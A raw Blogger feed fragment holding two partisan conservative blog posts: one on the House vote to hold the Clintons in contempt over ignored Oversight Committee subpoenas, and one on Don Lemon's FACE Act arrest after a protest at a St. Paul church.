border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECA Dem Rep Dave Min defends the Clintons during contempt hearing; says that “bringing criminal charges against a former president” would be a very serious matter.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ERight, Congressman. Doing something like that would be unheard of and totally crazy.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/NLpNS6PCPV\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/NLpNS6PCPV\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Western Lensman (@WesternLensman)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/WesternLensman\/status\/2014013597102334132?\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 21, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EYeah, imagine that.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELast year, the Clintons were issued subpoenas to appear earlier this month before the committee, but blew them off and had their attorneys call the actions “invalid and legally unenforceable.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ETheir counter-offer — which House Oversight Committee Chairman Rep. James Comer, a Kentucky Republican, rightly called “insulting” — was to meet with Comer in New York with no transcript of the encounter.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“The committee does not take this action lightly. Subpoenas are not mere suggestions,” Comer said.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“[Subpoenas] carry the force of law and require compliance. Former President Clinton and Secretary Clinton were legally required to appear for depositions before this committee.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAnd,\u0026nbsp;\u003Ca href=\"https:\/\/www.newsmax.com\/newsfront\/house-bill-clinton-hillary-clinton\/2026\/01\/29\/id\/1244154\/\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003ENewsmax\u003C\/a\u003E\u0026nbsp;reported, Comer “expects Attorney General Pam Bondi to act in holding the Clintons accountable, the same way the Biden administration’s DOJ acted in prosecuting Trump adviser Peter Navarro and strategist Steve Bannon for defying congressional subpoenas.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThat means time in prison, which both of them served for not appearing before the kangaroo Jan. 6 committee. The Oversight Committee, which is actually bipartisan, actually serves a purpose, and is actually looking in on the crimes of one of the most notorious and noxious criminals of the 21st century, cannot and should not be so easily ignored, particularly by a former first couple which was associated with him.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWill the House do its job and act with the same bipartisanship the Oversight Committee did? Or will it dither like Rep. Min did and pretend that something like this has never happened before? (Except, of course, when it happened to President Donald Trump and those around him.)\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EGet your popcorn ready, folks. It promises to be an interesting week, particularly with up to a $100,000 fine and a year behind bars if the Clintons\u0026nbsp;\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003Eare\u003C\/em\u003E\u0026nbsp;convicted.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/7102344798682965010\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/clinton-contempt-vote-set-for-next-week.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/7102344798682965010"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/7102344798682965010"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/clinton-contempt-vote-set-for-next-week.html","title":"Clinton Contempt Vote Set for Next Week: Will Justice Be Served?"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-406473968475392355"},"published":{"$t":"2026-01-31T08:58:06.946-08:00"},"updated":{"$t":"2026-01-31T08:58:26.095-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"After Church Invasion, Don Lemon Arrested Under Law Democrats Wrote to Protect Abortion Clinics"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1518126\" class=\"wp-caption alignnone\" id=\"attachment_1518126\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 950px;\"\u003E\u003Cimg alt=\"Two men engage in conversation while being interviewed in a church setting, showcasing a blend of formal attire and a casual atmosphere.\" class=\"size-full wp-image-1518126\" decoding=\"async\" fetchpriority=\"high\" height=\"540\" sizes=\"(max-width: 960px) 100vw, 960px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/don-jerk-lemon-1.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/don-jerk-lemon-1.jpg 960w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/don-jerk-lemon-1-1600x900.jpg 1600w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/don-jerk-lemon-1-300x169.jpg 300w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"960\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1518126\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPhoto courtesy of YouTube \/ Don Lemon\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFormer CNN anchor Don Lemon claims that his actions, and those of the leftist protesters who followed him into a church to disrupt Sunday services, were protected under First Amendment press freedom and freedom of speech. Lemon ignores the fact that parishioners also have a right to attend worship without being harassed or disturbed.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELeftist activists have frequently used tactics such as cowbells and horns to drown out conservative speakers, reflecting a belief that their right to make noise supersedes another person’s right to speak. In this case, however, it is especially appalling that they claim a\u0026nbsp;right to protest\u0026nbsp;that overrides people’s right to worship God.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELemon was arrested on January 30, 2026, and charged with federal crimes related to an anti-ICE protest at Cities Church in\u0026nbsp;St. Paul, Minnesota, on January 18, 2026. A federal grand jury indicted Lemon and eight others on charges of conspiracy against the rights of religious freedom at a place of worship and interfering with the exercise of religious freedom at a place of worship.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-3619945094\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe charges stem from\u0026nbsp;alleged violations\u0026nbsp;of the FACE Act, which protects the right to exercise religious freedom without injury, intimidation, or interference.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-48077887\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 8px auto 22px; max-width: 100%; overflow: visible; scrollbar-color: initial; scrollbar-width: initial; width: 400px;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe protest, called Operation Pullup, was organized by activist Nekima Levy Armstrong and targeted Pastor David Easterwood, who also serves as an ICE field office director. Prosecutors allege the demonstration was planned as a coordinated disruption of the church service. According to the indictment, protesters shouted, blew whistles, and interrupted the sermon, intimidating congregants and interfering with worship.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EProsecutors characterize the event as a takeover-style attack and allege Lemon knowingly joined the group, participated in planning elements, and helped obstruct congregants and the pastor during the service.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; 